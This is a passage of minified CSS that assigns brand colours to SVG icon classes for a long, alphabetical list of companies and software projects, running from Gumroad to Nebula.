.svg-gumroad{color:#FF90E8}.relsyn li a .svg-gumtree{color:#72EF36}.relsyn li a .svg-gunicorn{color:#499848}.relsyn li a .svg-gurobi{color:#EE3524}.relsyn li a .svg-gusto{color:#F45D48}.relsyn li a .svg-gutenberg{color:#000000}.relsyn li a .svg-geant{color:#DD1F26}.relsyn li a .svg-handm{color:#E50010}.relsyn li a .svg-h3{color:#1E54B7}.relsyn li a .svg-hal{color:#B03532}.relsyn li a .svg-hbo{color:#000000}.relsyn li a .svg-hcl{color:#006BB6}.relsyn li a .svg-hdfcbank{color:#004B8D}.relsyn li a .svg-here{color:#00AFAA}.relsyn li a .svg-hey{color:#5522FA}.relsyn li a .svg-hp{color:#0096D6}.relsyn li a .svg-hsbc{color:#DB0011}.relsyn li a .svg-htc{color:#A5CF4C}.relsyn li a .svg-htcvive{color:#00B2E3}.relsyn li a .svg-htmlacademy{color:#302683}.relsyn li a .svg-html5{color:#E34F26}.relsyn li a .svg-httpie{color:#73DC8C}.relsyn li a .svg-habr{color:#65A3BE}.relsyn li a .svg-hackclub{color:#EC3750}.relsyn li a .svg-hackthebox{color:#9FEF00}.relsyn li a .svg-hackaday{color:#1A1A1A}.relsyn li a .svg-hackernoon{color:#00FE00}.relsyn li a .svg-hackerearth{color:#2C3454}.relsyn li a .svg-hackerone{color:#494649}.relsyn li a .svg-hackerrank{color:#00EA64}.relsyn li a .svg-hackster{color:#2E9FE6}.relsyn li a .svg-handlebarsdotjs{color:#000000}.relsyn li a .svg-handshake{color:#D3FB52}.relsyn li a .svg-handshake{color:#000000}.relsyn li a .svg-happycow{color:#7C4EC4}.relsyn li a .svg-harbor{color:#60B932}.relsyn li a .svg-harmonyos{color:#000000}.relsyn li a .svg-hashicorp{color:#000000}.relsyn li a .svg-hashnode{color:#2962FF}.relsyn li a .svg-haskell{color:#5D4F85}.relsyn li a .svg-hasura{color:#1EB4D4}.relsyn li a .svg-hatenabookmark{color:#00A4DE}.relsyn li a .svg-haxe{color:#EA8220}.relsyn li a .svg-headlessui{color:#66E3FF}.relsyn li a .svg-headphonezone{color:#3C07FF}.relsyn li a .svg-headspace{color:#F47D31}.relsyn li a .svg-hearth{color:#A33035}.relsyn li a .svg-hedera{color:#222222}.relsyn li a .svg-helium{color:#0ACF83}.relsyn li a .svg-helix{color:#281733}.relsyn li a .svg-hellofresh{color:#99CC33}.relsyn li a .svg-hellyhansen{color:#DA2128}.relsyn li a .svg-helm{color:#0F1689}.relsyn li a .svg-helpscout{color:#1292EE}.relsyn li a .svg-helpdesk{color:#2FC774}.relsyn li a .svg-hepsiemlak{color:#E1251B}.relsyn li a .svg-hermes{color:#0091CD}.relsyn li a .svg-heroku{color:#430098}.relsyn li a .svg-hetzner{color:#D50C2D}.relsyn li a .svg-hevy{color:#000000}.relsyn li a .svg-hexlet{color:#116EF5}.relsyn li a .svg-hexo{color:#0E83CD}.relsyn li a .svg-hibob{color:#E42C51}.relsyn li a .svg-hibernate{color:#59666C}.relsyn li a .svg-hilton{color:#231F20}.relsyn li a .svg-hiltonhotelsandresorts{color:#1E4380}.relsyn li a .svg-hitachi{color:#E60027}.relsyn li a .svg-hive{color:#E31337}.relsyn li a .svg-hive{color:#FF7A00}.relsyn li a .svg-hivemq{color:#FFC000}.relsyn li a .svg-homarr{color:#FA5252}.relsyn li a .svg-homeassistant{color:#18BCF2}.relsyn li a .svg-homeassistantcommunitystore{color:#41BDF5}.relsyn li a .svg-homeadvisor{color:#F68315}.relsyn li a .svg-homebrew{color:#FBB040}.relsyn li a .svg-homebridge{color:#491F59}.relsyn li a .svg-homepage{color:#009BD5}.relsyn li a .svg-honda{color:#E40521}.relsyn li a .svg-honey{color:#FF6801}.relsyn li a .svg-honeybadger{color:#EA5937}.relsyn li a .svg-honeygain{color:#F9C900}.relsyn li a .svg-hono{color:#E36002}.relsyn li a .svg-honor{color:#000000}.relsyn li a .svg-hootsuite{color:#FF4C46}.relsyn li a .svg-hoppscotch{color:#09090B}.relsyn li a .svg-hostinger{color:#673DE6}.relsyn li a .svg-hotelsdotcom{color:#EF3346}.relsyn li a .svg-hotjar{color:#FF3C00}.relsyn li a .svg-hotwire{color:#FFE801}.relsyn li a .svg-houdini{color:#FF4713}.relsyn li a .svg-houzz{color:#4DBC15}.relsyn li a .svg-huawei{color:#FF0000}.relsyn li a .svg-hubspot{color:#FF7A59}.relsyn li a .svg-huggingface{color:#FFD21E}.relsyn li a .svg-hugo{color:#FF4088}.relsyn li a .svg-humhub{color:#1B8291}.relsyn li a .svg-humblebundle{color:#CC2929}.relsyn li a .svg-hungryjacks{color:#D0021B}.relsyn li a .svg-husqvarna{color:#273A60}.relsyn li a .svg-hyper{color:#000000}.relsyn li a .svg-hyperx{color:#E21836}.relsyn li a .svg-hyperskill{color:#8C5AFF}.relsyn li a .svg-hypothesis{color:#BD1C2B}.relsyn li a .svg-hyprland{color:#58E1FF}.relsyn li a .svg-hyundai{color:#002C5E}.relsyn li a .svg-icicibank{color:#AE282E}.relsyn li a .svg-icon{color:#31B8BB}.relsyn li a .svg-icq{color:#24FF00}.relsyn li a .svg-ieee{color:#00629B}.relsyn li a .svg-ifttt{color:#000000}.relsyn li a .svg-igdb{color:#9147FF}.relsyn li a .svg-ign{color:#BF1313}.relsyn li a .svg-ikea{color:#0058A3}.relsyn li a .svg-imdb{color:#F5C518}.relsyn li a .svg-infiniti{color:#020B24}.relsyn li a .svg-inspire{color:#00E5FF}.relsyn li a .svg-iota{color:#131F37}.relsyn li a .svg-ipfs{color:#65C2CB}.relsyn li a .svg-iris{color:#25313C}.relsyn li a .svg-isc2{color:#468145}.relsyn li a .svg-itvx{color:#DEEB52}.relsyn li a .svg-iveco{color:#1554FF}.relsyn li a .svg-iata{color:#004E81}.relsyn li a .svg-iberia{color:#D7192D}.relsyn li a .svg-iced{color:#3645FF}.relsyn li a .svg-iceland{color:#CC092F}.relsyn li a .svg-icinga{color:#06062C}.relsyn li a .svg-icomoon{color:#825794}.relsyn li a .svg-iconjar{color:#16A5F3}.relsyn li a .svg-iconfinder{color:#1A1B1F}.relsyn li a .svg-iconify{color:#1769AA}.relsyn li a .svg-icons8{color:#1FB141}.relsyn li a .svg-imagedotsc{color:#039CB2}.relsyn li a .svg-imagej{color:#00D8E0}.relsyn li a .svg-imgur{color:#1BB76E}.relsyn li a .svg-immer{color:#00E7C3}.relsyn li a .svg-immich{color:#4250AF}.relsyn li a .svg-imou{color:#E89313}.relsyn li a .svg-improvmx{color:#2FBEFF}.relsyn li a .svg-invision{color:#FF3366}.relsyn li a .svg-indeed{color:#003A9B}.relsyn li a .svg-indigo{color:#09009B}.relsyn li a .svg-indiansuperleague{color:#ED2F21}.relsyn li a .svg-indiehackers{color:#0E2439}.relsyn li a .svg-inductiveautomation{color:#445C6D}.relsyn li a .svg-inertia{color:#9553E9}.relsyn li a .svg-influxdb{color:#22ADF6}.relsyn li a .svg-infoq{color:#2C6CAF}.relsyn li a .svg-infomaniak{color:#0098FF}.relsyn li a .svg-informatica{color:#FF4D00}.relsyn li a .svg-infosys{color:#007CC3}.relsyn li a .svg-infracost{color:#DB44B8}.relsyn li a .svg-ingress{color:#783CBD}.relsyn li a .svg-inkdrop{color:#7A78D7}.relsyn li a .svg-inkscape{color:#000000}.relsyn li a .svg-inoreader{color:#1875F3}.relsyn li a .svg-insomnia{color:#4000BF}.relsyn li a .svg-insta360{color:#FFEE00}.relsyn li a .svg-instacart{color:#43B02A}.relsyn li a .svg-instagram{color:#FF0069}.relsyn li a .svg-instapaper{color:#1F1F1F}.relsyn li a .svg-instatus{color:#4EE3C2}.relsyn li a .svg-instructables{color:#FABF15}.relsyn li a .svg-instructure{color:#2A7BA0}.relsyn li a .svg-intel{color:#0071C5}.relsyn li a .svg-intellijidea{color:#000000}.relsyn li a .svg-interactjs{color:#2599ED}.relsyn li a .svg-interactiondesignfoundation{color:#2B2B2B}.relsyn li a .svg-interbase{color:#E62431}.relsyn li a .svg-intercom{color:#6AFDEF}.relsyn li a .svg-intermarche{color:#E2001A}.relsyn li a .svg-internetarchive{color:#666666}.relsyn li a .svg-internetcomputer{color:#3B00B9}.relsyn li a .svg-intigriti{color:#161A36}.relsyn li a .svg-intuit{color:#236CFF}.relsyn li a .svg-invoiceninja{color:#000000}.relsyn li a .svg-ionic{color:#3880FF}.relsyn li a .svg-ionos{color:#003D8F}.relsyn li a .svg-issuu{color:#F36D5D}.relsyn li a .svg-istio{color:#466BB0}.relsyn li a .svg-itchdotio{color:#FA5C5C}.relsyn li a .svg-jbl{color:#FF3300}.relsyn li a .svg-jcb{color:#0B4EA2}.relsyn li a .svg-jet{color:#FBBA00}.relsyn li a .svg-jfrog{color:#40BE46}.relsyn li a .svg-jfrogpipelines{color:#40BE46}.relsyn li a .svg-jhipster{color:#3E8ACC}.relsyn li a .svg-jouav{color:#E1B133}.relsyn li a .svg-jpeg{color:#8A8A8A}.relsyn li a .svg-jrgroup{color:#44AF35}.relsyn li a .svg-jsfiddle{color:#0084FF}.relsyn li a .svg-json{color:#000000}.relsyn li a .svg-jsonwebtokens{color:#000000}.relsyn li a .svg-jsr{color:#F7DF1E}.relsyn li a .svg-jss{color:#F7DF1E}.relsyn li a .svg-juce{color:#8DC63F}.relsyn li a .svg-juke{color:#6CD74A}.relsyn li a .svg-junit5{color:#25A162}.relsyn li a .svg-jabber{color:#CC0000}.relsyn li a .svg-jaeger{color:#66CFE3}.relsyn li a .svg-jaguar{color:#FFFFFF}.relsyn li a .svg-jamboard{color:#F37C20}.relsyn li a .svg-jameson{color:#004027}.relsyn li a .svg-jamstack{color:#F0047F}.relsyn li a .svg-japanairlines{color:#C00000}.relsyn li a .svg-jasmine{color:#8A4182}.relsyn li a .svg-javascript{color:#F7DF1E}.relsyn li a .svg-jeep{color:#000000}.relsyn li a .svg-jekyll{color:#CC0000}.relsyn li a .svg-jellyfin{color:#00A4DC}.relsyn li a .svg-jenkins{color:#D24939}.relsyn li a .svg-jest{color:#C21325}.relsyn li a .svg-jetblue{color:#001E59}.relsyn li a .svg-jetbrains{color:#000000}.relsyn li a .svg-jetpackcompose{color:#4285F4}.relsyn li a .svg-jinja{color:#B41717}.relsyn li a .svg-jira{color:#0052CC}.relsyn li a .svg-jirasoftware{color:#0052CC}.relsyn li a .svg-jitpack{color:#000000}.relsyn li a .svg-jitsi{color:#97979A}.relsyn li a .svg-johndeere{color:#367C2B}.relsyn li a .svg-joomla{color:#5091CD}.relsyn li a .svg-joplin{color:#1071D3}.relsyn li a .svg-jordan{color:#000000}.relsyn li a .svg-jovian{color:#0D61FF}.relsyn li a .svg-juejin{color:#007FFF}.relsyn li a .svg-julia{color:#9558B2}.relsyn li a .svg-junipernetworks{color:#84B135}.relsyn li a .svg-jupyter{color:#F37626}.relsyn li a .svg-justeat{color:#F36D00}.relsyn li a .svg-justgiving{color:#AD29B6}.relsyn li a .svg-k3s{color:#FFC61C}.relsyn li a .svg-kde{color:#1D99F3}.relsyn li a .svg-kdeplasma{color:#1D99F3}.relsyn li a .svg-kfc{color:#F40027}.relsyn li a .svg-klm{color:#00A1DE}.relsyn li a .svg-knime{color:#FDD800}.relsyn li a .svg-ktm{color:#FF6600}.relsyn li a .svg-kx{color:#101820}.relsyn li a .svg-kaggle{color:#20BEFF}.relsyn li a .svg-kagi{color:#FFB319}.relsyn li a .svg-kahoot{color:#46178F}.relsyn li a .svg-kaios{color:#6F02B5}.relsyn li a .svg-kakao{color:#FFCD00}.relsyn li a .svg-kakaotalk{color:#FFCD00}.relsyn li a .svg-kalilinux{color:#557C94}.relsyn li a .svg-kamailio{color:#506365}.relsyn li a .svg-kaniko{color:#FFA600}.relsyn li a .svg-karlsruherverkehrsverbund{color:#9B2321}.relsyn li a .svg-kasasmart{color:#4ACBD6}.relsyn li a .svg-kashflow{color:#E5426E}.relsyn li a .svg-kaspersky{color:#006D5C}.relsyn li a .svg-katacoda{color:#F48220}.relsyn li a .svg-katana{color:#000000}.relsyn li a .svg-kaufland{color:#E10915}.relsyn li a .svg-kdenlive{color:#527EB2}.relsyn li a .svg-kedro{color:#FFC900}.relsyn li a .svg-keepassxc{color:#6CAC4D}.relsyn li a .svg-keeweb{color:#528BFF}.relsyn li a .svg-keenetic{color:#009EE2}.relsyn li a .svg-keepachangelog{color:#E05735}.relsyn li a .svg-keeper{color:#FFC700}.relsyn li a .svg-kentico{color:#F05A22}.relsyn li a .svg-keras{color:#D00000}.relsyn li a .svg-keycdn{color:#047AED}.relsyn li a .svg-keybase{color:#33A0FF}.relsyn li a .svg-keycloak{color:#4D4D4D}.relsyn li a .svg-keystone{color:#166BFF}.relsyn li a .svg-khanacademy{color:#14BF96}.relsyn li a .svg-khronosgroup{color:#CC3333}.relsyn li a .svg-kicad{color:#314CB0}.relsyn li a .svg-kia{color:#05141F}.relsyn li a .svg-kibana{color:#005571}.relsyn li a .svg-kick{color:#53FC19}.relsyn li a .svg-kickstarter{color:#05CE78}.relsyn li a .svg-kik{color:#82BC23}.relsyn li a .svg-kingstontechnology{color:#000000}.relsyn li a .svg-kinopoisk{color:#FF5500}.relsyn li a .svg-kinsta{color:#5333ED}.relsyn li a .svg-kirby{color:#000000}.relsyn li a .svg-kit{color:#000000}.relsyn li a .svg-kitsu{color:#FD755C}.relsyn li a .svg-klarna{color:#FFB3C7}.relsyn li a .svg-kleinanzeigen{color:#1D4B00}.relsyn li a .svg-klook{color:#FF5722}.relsyn li a .svg-knative{color:#0865AD}.relsyn li a .svg-knexdotjs{color:#D26B38}.relsyn li a .svg-knip{color:#F56E0F}.relsyn li a .svg-knowledgebase{color:#9146FF}.relsyn li a .svg-known{color:#333333}.relsyn li a .svg-kofi{color:#FF5E5B}.relsyn li a .svg-koa{color:#33333D}.relsyn li a .svg-koc{color:#F9423A}.relsyn li a .svg-kodak{color:#ED0000}.relsyn li a .svg-kodi{color:#17B2E7}.relsyn li a .svg-koenigsegg{color:#000000}.relsyn li a .svg-kofax{color:#00558C}.relsyn li a .svg-komoot{color:#6AA127}.relsyn li a .svg-konami{color:#B60014}.relsyn li a .svg-kong{color:#003459}.relsyn li a .svg-kongregate{color:#F04438}.relsyn li a .svg-konva{color:#0D83CD}.relsyn li a .svg-kotlin{color:#7F52FF}.relsyn li a .svg-koyeb{color:#121212}.relsyn li a .svg-krita{color:#3BABFF}.relsyn li a .svg-ktor{color:#087CFA}.relsyn li a .svg-kucoin{color:#01BC8D}.relsyn li a .svg-kuaishou{color:#FF4906}.relsyn li a .svg-kubernetes{color:#326CE5}.relsyn li a .svg-kubuntu{color:#0079C1}.relsyn li a .svg-kueski{color:#0075FF}.relsyn li a .svg-kuma{color:#290B53}.relsyn li a .svg-kununu{color:#FFC62E}.relsyn li a .svg-kuula{color:#4092B4}.relsyn li a .svg-kyocera{color:#DF0522}.relsyn li a .svg-lequipe{color:#E42829}.relsyn li a .svg-lada{color:#ED6B21}.relsyn li a .svg-lbry{color:#2F9176}.relsyn li a .svg-lg{color:#A50034}.relsyn li a .svg-lifx{color:#000000}.relsyn li a .svg-line{color:#00C300}.relsyn li a .svg-litiengine{color:#00A5BC}.relsyn li a .svg-llvm{color:#262D3A}.relsyn li a .svg-lmms{color:#10B146}.relsyn li a .svg-lotpolishairlines{color:#11397E}.relsyn li a .svg-ltspice{color:#900028}.relsyn li a .svg-lvgl{color:#343839}.relsyn li a .svg-latex{color:#008080}.relsyn li a .svg-labview{color:#FFDB00}.relsyn li a .svg-lamborghini{color:#B6A272}.relsyn li a .svg-landrover{color:#005A2B}.relsyn li a .svg-langchain{color:#1C3C3C}.relsyn li a .svg-languagetool{color:#45A1FC}.relsyn li a .svg-lapce{color:#3B82F6}.relsyn li a .svg-laragon{color:#0E83CD}.relsyn li a .svg-laravel{color:#FF2D20}.relsyn li a .svg-laravelhorizon{color:#405263}.relsyn li a .svg-laravelnova{color:#252D37}.relsyn li a .svg-lastdotfm{color:#D51007}.relsyn li a .svg-lastpass{color:#D32D27}.relsyn li a .svg-launchpad{color:#F8C300}.relsyn li a .svg-lazarus{color:#000000}.relsyn li a .svg-lazyvim{color:#2E7DE9}.relsyn li a .svg-leaderprice{color:#E50005}.relsyn li a .svg-leaflet{color:#199900}.relsyn li a .svg-leagueoflegends{color:#C28F2C}.relsyn li a .svg-leanpub{color:#262425}.relsyn li a .svg-leetcode{color:#FFA116}.relsyn li a .svg-lefthook{color:#FF1E1E}.relsyn li a .svg-legacygames{color:#144B9E}.relsyn li a .svg-leica{color:#E20612}.relsyn li a .svg-lemmy{color:#000000}.relsyn li a .svg-lemonsqueezy{color:#FFC233}.relsyn li a .svg-lenovo{color:#E2231A}.relsyn li a .svg-lens{color:#3D90CE}.relsyn li a .svg-leptos{color:#EF3939}.relsyn li a .svg-lerna{color:#C084FC}.relsyn li a .svg-leroymerlin{color:#78BE20}.relsyn li a .svg-leslibraires{color:#CF4A0C}.relsyn li a .svg-less{color:#1D365D}.relsyn li a .svg-letsencrypt{color:#003A70}.relsyn li a .svg-letterboxd{color:#202830}.relsyn li a .svg-lining{color:#C5242C}.relsyn li a .svg-liberadotchat{color:#FF55DD}.relsyn li a .svg-liberapay{color:#F6C915}.relsyn li a .svg-librariesdotio{color:#337AB7}.relsyn li a .svg-librarything{color:#251A15}.relsyn li a .svg-libreoffice{color:#18A303}.relsyn li a .svg-libreofficebase{color:#7324A9}.relsyn li a .svg-libreofficecalc{color:#007C3C}.relsyn li a .svg-libreofficedraw{color:#CB6D30}.relsyn li a .svg-libreofficeimpress{color:#D0120D}.relsyn li a .svg-libreofficemath{color:#C10018}.relsyn li a .svg-libreofficewriter{color:#083FA6}.relsyn li a .svg-libretranslate{color:#1565C0}.relsyn li a .svg-libretube{color:#FF9699}.relsyn li a .svg-librewolf{color:#00ACFF}.relsyn li a .svg-lichess{color:#000000}.relsyn li a .svg-lidl{color:#0050AA}.relsyn li a .svg-lightburn{color:#57182D}.relsyn li a .svg-lighthouse{color:#F44B21}.relsyn li a .svg-lightning{color:#792EE5}.relsyn li a .svg-limesurvey{color:#14AE5C}.relsyn li a .svg-lineageos{color:#167C80}.relsyn li a .svg-linear{color:#5E6AD2}.relsyn li a .svg-linkedin{color:#0A66C2}.relsyn li a .svg-linkerd{color:#2BEDA7}.relsyn li a .svg-linkfire{color:#FF3850}.relsyn li a .svg-linksys{color:#000000}.relsyn li a .svg-linktree{color:#43E55E}.relsyn li a .svg-linphone{color:#FF5E00}.relsyn li a .svg-lintcode{color:#13B4FF}.relsyn li a .svg-linux{color:#FCC624}.relsyn li a .svg-linuxcontainers{color:#333333}.relsyn li a .svg-linuxfoundation{color:#003778}.relsyn li a .svg-linuxmint{color:#86BE43}.relsyn li a .svg-linuxprofessionalinstitute{color:#FDC300}.relsyn li a .svg-linuxserver{color:#DA3B8A}.relsyn li a .svg-lionair{color:#ED3237}.relsyn li a .svg-liquibase{color:#2962FF}.relsyn li a .svg-lit{color:#324FFF}.relsyn li a .svg-litecoin{color:#A6A9AA}.relsyn li a .svg-literal{color:#000000}.relsyn li a .svg-livechat{color:#FF5100}.relsyn li a .svg-livejournal{color:#00B0EA}.relsyn li a .svg-livewire{color:#4E56A6}.relsyn li a .svg-lobsters{color:#AC130D}.relsyn li a .svg-local{color:#51BB7B}.relsyn li a .svg-lodash{color:#3492FF}.relsyn li a .svg-logmein{color:#45B6F2}.relsyn li a .svg-logitech{color:#00B8FC}.relsyn li a .svg-logitechg{color:#00B8FC}.relsyn li a .svg-logseq{color:#85C8C8}.relsyn li a .svg-logstash{color:#005571}.relsyn li a .svg-looker{color:#4285F4}.relsyn li a .svg-loom{color:#625DF5}.relsyn li a .svg-loop{color:#F29400}.relsyn li a .svg-loopback{color:#3F5DFF}.relsyn li a .svg-lootcrate{color:#1E1E1E}.relsyn li a .svg-lospec{color:#EAEAEA}.relsyn li a .svg-lua{color:#2C2D72}.relsyn li a .svg-lubuntu{color:#0068C8}.relsyn li a .svg-lucia{color:#5F57FF}.relsyn li a .svg-lucid{color:#282C33}.relsyn li a .svg-lucide{color:#F56565}.relsyn li a .svg-ludwig{color:#FFFFFF}.relsyn li a .svg-lufthansa{color:#05164D}.relsyn li a .svg-lumen{color:#E74430}.relsyn li a .svg-lunacy{color:#179DE3}.relsyn li a .svg-lutris{color:#FF9900}.relsyn li a .svg-lydia{color:#0180FF}.relsyn li a .svg-lyft{color:#FF00BF}.relsyn li a .svg-maas{color:#E95420}.relsyn li a .svg-mamp{color:#02749C}.relsyn li a .svg-man{color:#E40045}.relsyn li a .svg-mdnwebdocs{color:#000000}.relsyn li a .svg-mdx{color:#1B1F24}.relsyn li a .svg-mega{color:#D9272E}.relsyn li a .svg-mg{color:#FF0000}.relsyn li a .svg-midi{color:#000000}.relsyn li a .svg-mlb{color:#041E42}.relsyn li a .svg-mlflow{color:#0194E2}.relsyn li a .svg-modx{color:#102C53}.relsyn li a .svg-mqtt{color:#660066}.relsyn li a .svg-msi{color:#FF0000}.relsyn li a .svg-msibusiness{color:#9A8555}.relsyn li a .svg-mta{color:#0039A6}.relsyn li a .svg-mtr{color:#AC2E45}.relsyn li a .svg-mubi{color:#000000}.relsyn li a .svg-mui{color:#007FFF}.relsyn li a .svg-muo{color:#C60D0D}.relsyn li a .svg-mxlinux{color:#000000}.relsyn li a .svg-myob{color:#6100A5}.relsyn li a .svg-macpaw{color:#000000}.relsyn li a .svg-macys{color:#E21A2C}.relsyn li a .svg-magasinsu{color:#E71B34}.relsyn li a .svg-magento{color:#EE672F}.relsyn li a .svg-magic{color:#6851FF}.relsyn li a .svg-magisk{color:#00AF9C}.relsyn li a .svg-mahindra{color:#DD052B}.relsyn li a .svg-maildotru{color:#005FF9}.relsyn li a .svg-mailchimp{color:#FFE01B}.relsyn li a .svg-mailgun{color:#F06B66}.relsyn li a .svg-mailtrap{color:#22D172}.relsyn li a .svg-mainwp{color:#7FB100}.relsyn li a .svg-majorleaguehacking{color:#265A8F}.relsyn li a .svg-make{color:#6D00CC}.relsyn li a .svg-makerbot{color:#FF1E0D}.relsyn li a .svg-malt{color:#FC5757}.relsyn li a .svg-malwarebytes{color:#0D3ECC}.relsyn li a .svg-mambaui{color:#6D28D9}.relsyn li a .svg-manageiq{color:#EF2929}.relsyn li a .svg-manjaro{color:#35BF5C}.relsyn li a .svg-mantine{color:#339AF0}.relsyn li a .svg-maplibre{color:#396CB2}.relsyn li a .svg-maptiler{color:#323357}.relsyn li a .svg-mapbox{color:#000000}.relsyn li a .svg-mapillary{color:#00AF66}.relsyn li a .svg-mariadb{color:#003545}.relsyn li a .svg-mariadbfoundation{color:#1F305F}.relsyn li a .svg-markdown{color:#000000}.relsyn li a .svg-marketo{color:#5C4C9F}.relsyn li a .svg-marko{color:#2596BE}.relsyn li a .svg-marriott{color:#A70023}.relsyn li a .svg-marvelapp{color:#1FB6FF}.relsyn li a .svg-maserati{color:#0C2340}.relsyn li a .svg-mastercard{color:#EB001B}.relsyn li a .svg-mastodon{color:#6364FF}.relsyn li a .svg-materialdesign{color:#757575}.relsyn li a .svg-materialdesignicons{color:#2196F3}.relsyn li a .svg-materialformkdocs{color:#526CFE}.relsyn li a .svg-matillion{color:#19E57F}.relsyn li a .svg-matomo{color:#3152A0}.relsyn li a .svg-matrix{color:#000000}.relsyn li a .svg-matterdotjs{color:#4B5562}.relsyn li a .svg-mattermost{color:#0058CC}.relsyn li a .svg-matternet{color:#261C29}.relsyn li a .svg-mautic{color:#4E5E9E}.relsyn li a .svg-max{color:#525252}.relsyn li a .svg-maxplanckgesellschaft{color:#006C66}.relsyn li a .svg-maytag{color:#002E5F}.relsyn li a .svg-mazda{color:#101010}.relsyn li a .svg-maze{color:#000000}.relsyn li a .svg-mcafee{color:#C01818}.relsyn li a .svg-mcdonalds{color:#FBC817}.relsyn li a .svg-mclaren{color:#FF0000}.relsyn li a .svg-mewe{color:#17377F}.relsyn li a .svg-medibangpaint{color:#00DBDE}.relsyn li a .svg-mediafire{color:#1299F3}.relsyn li a .svg-mediamarkt{color:#DF0000}.relsyn li a .svg-mediapipe{color:#0097A7}.relsyn li a .svg-mediatek{color:#EC9430}.relsyn li a .svg-medium{color:#000000}.relsyn li a .svg-medusa{color:#000000}.relsyn li a .svg-meetup{color:#ED1C40}.relsyn li a .svg-meilisearch{color:#FF5CAA}.relsyn li a .svg-meituan{color:#FFD100}.relsyn li a .svg-meizu{color:#FF4132}.relsyn li a .svg-mendeley{color:#9D1620}.relsyn li a .svg-mentorcruise{color:#172E59}.relsyn li a .svg-mercadopago{color:#00B1EA}.relsyn li a .svg-mercedes{color:#242424}.relsyn li a .svg-merck{color:#007A73}.relsyn li a .svg-mercurial{color:#999999}.relsyn li a .svg-mermaid{color:#FF3670}.relsyn li a .svg-messenger{color:#00B2FF}.relsyn li a .svg-meta{color:#0467DF}.relsyn li a .svg-metafilter{color:#065A8F}.relsyn li a .svg-metabase{color:#509EE3}.relsyn li a .svg-metacritic{color:#000000}.relsyn li a .svg-metasploit{color:#2596CD}.relsyn li a .svg-meteor{color:#DE4F4F}.relsyn li a .svg-metro{color:#EF4242}.relsyn li a .svg-metrodemadrid{color:#255E9C}.relsyn li a .svg-metrodelaciudaddemexico{color:#F77E1C}.relsyn li a .svg-microeditor{color:#2E3192}.relsyn li a .svg-microdotblog{color:#FF8800}.relsyn li a .svg-micropython{color:#2B2728}.relsyn li a .svg-microstrategy{color:#D9232E}.relsyn li a .svg-microgenetics{color:#FF0000}.relsyn li a .svg-microstation{color:#62BB47}.relsyn li a .svg-migadu{color:#0043CE}.relsyn li a .svg-mikrotik{color:#293239}.relsyn li a .svg-milanote{color:#31303A}.relsyn li a .svg-milvus{color:#00A1EA}.relsyn li a .svg-mingww64{color:#000000}.relsyn li a .svg-minio{color:#C72E49}.relsyn li a .svg-minds{color:#FED12F}.relsyn li a .svg-minetest{color:#53AC56}.relsyn li a .svg-mini{color:#000000}.relsyn li a .svg-mintlify{color:#18E299}.relsyn li a .svg-minutemailer{color:#30B980}.relsyn li a .svg-miraheze{color:#FFFC00}.relsyn li a .svg-miro{color:#050038}.relsyn li a .svg-misskey{color:#A1CA03}.relsyn li a .svg-mitsubishi{color:#E60012}.relsyn li a .svg-mix{color:#FF8126}.relsyn li a .svg-mixcloud{color:#5000FF}.relsyn li a .svg-mixpanel{color:#7856FF}.relsyn li a .svg-mobx{color:#FF9955}.relsyn li a .svg-mobxstatetree{color:#FF7102}.relsyn li a .svg-mocha{color:#8D6748}.relsyn li a .svg-mockserviceworker{color:#FF6A33}.relsyn li a .svg-modal{color:#7FEE64}.relsyn li a .svg-modin{color:#001729}.relsyn li a .svg-modrinth{color:#00AF5C}.relsyn li a .svg-mojeek{color:#7AB93C}.relsyn li a .svg-moleculer{color:#3CAFCE}.relsyn li a .svg-momenteo{color:#5A6AB1}.relsyn li a .svg-monero{color:#FF6600}.relsyn li a .svg-moneygram{color:#DA291C}.relsyn li a .svg-mongodb{color:#47A248}.relsyn li a .svg-mongoose{color:#880000}.relsyn li a .svg-mongoose{color:#F04D35}.relsyn li a .svg-monica{color:#2C2B29}.relsyn li a .svg-monkeytype{color:#E2B714}.relsyn li a .svg-monogame{color:#E73C00}.relsyn li a .svg-monoprix{color:#FB1911}.relsyn li a .svg-monster{color:#6D4C9F}.relsyn li a .svg-monzo{color:#14233C}.relsyn li a .svg-moo{color:#00945E}.relsyn li a .svg-moodle{color:#F98012}.relsyn li a .svg-moonrepo{color:#6F53F3}.relsyn li a .svg-moq{color:#F4BE00}.relsyn li a .svg-moqups{color:#006BE5}.relsyn li a .svg-morrisons{color:#007531}.relsyn li a .svg-moscowmetro{color:#D9232E}.relsyn li a .svg-motorola{color:#E1140A}.relsyn li a .svg-movistar{color:#019DF4}.relsyn li a .svg-mozilla{color:#000000}.relsyn li a .svg-mulesoft{color:#00A0DF}.relsyn li a .svg-mullvad{color:#294D73}.relsyn li a .svg-multisim{color:#57B685}.relsyn li a .svg-mumble{color:#000000}.relsyn li a .svg-mural{color:#FF4B4B}.relsyn li a .svg-musescore{color:#1A70B8}.relsyn li a .svg-musicbrainz{color:#BA478F}.relsyn li a .svg-myanimelist{color:#2E51A2}.relsyn li a .svg-myget{color:#0C79CE}.relsyn li a .svg-mysql{color:#4479A1}.relsyn li a .svg-myspace{color:#030303}.relsyn li a .svg-metrodeparis{color:#003E95}.relsyn li a .svg-muller{color:#F46519}.relsyn li a .svg-n26{color:#48AC98}.relsyn li a .svg-nasa{color:#E03C31}.relsyn li a .svg-natsdotio{color:#27AAE1}.relsyn li a .svg-nba{color:#253B73}.relsyn li a .svg-nbb{color:#FF7100}.relsyn li a .svg-nbc{color:#222222}.relsyn li a .svg-ndr{color:#0C1754}.relsyn li a .svg-near{color:#000000}.relsyn li a .svg-nec{color:#1414A0}.relsyn li a .svg-netgear{color:#2C262D}.relsyn li a .svg-nfc{color:#002E5F}.relsyn li a .svg-nginx{color:#009639}.relsyn li a .svg-nhl{color:#000000}.relsyn li a .svg-now{color:#001211}.relsyn li a .svg-nsis{color:#01B0F0}.relsyn li a .svg-nvidia{color:#76B900}.relsyn li a .svg-nxp{color:#000000}.relsyn li a .svg-nzxt{color:#000000}.relsyn li a .svg-namemc{color:#12161A}.relsyn li a .svg-namesilo{color:#031B4E}.relsyn li a .svg-namebase{color:#0068FF}.relsyn li a .svg-namecheap{color:#DE3723}.relsyn li a .svg-namuwiki{color:#008275}.relsyn li a .svg-nano{color:#4A90E2}.relsyn li a .svg-nanostores{color:#000000}.relsyn li a .svg-napster{color:#2259FF}.relsyn li a .svg-nationalgrid{color:#00148C}.relsyn li a .svg-nationalrail{color:#003366}.relsyn li a .svg-nativescript{color:#65ADF1}.relsyn li a .svg-naver{color:#03C75A}.relsyn li a .svg-nebula{color:#2CADFE}.relsyn li 